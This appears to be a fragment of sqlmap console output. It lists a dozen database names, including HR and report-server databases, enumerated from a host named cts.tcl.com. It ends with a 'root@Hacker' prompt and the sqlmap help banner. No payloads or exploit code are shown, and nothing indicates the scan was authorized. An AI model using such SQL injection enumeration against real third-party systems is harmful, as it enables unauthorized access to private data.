 D:\BaiduYunDownload\渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[*] appjob
[*] dbAudit
[*] dbGLS
[*] dbSurvey
[*] dbVQ
[*] EHR2
[*] HRDB
[*] master
[*] ReportServer
[*] ReportServerTempDB
[*] TCL_CTS_TEST
[*] TCL_OQSS_TEST
[*] TCM_OQSS
[*] tempdb
[06:52:59] [INFO] fetched data logged to text files under 'D:\BAIDUY~1\???~1\too
ls\????\SQLMAP~3\Bin\output\cts.tcl.com'
[*] shutting down at 06:52:59
[root@Hacker~]# Sqlmap -help
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org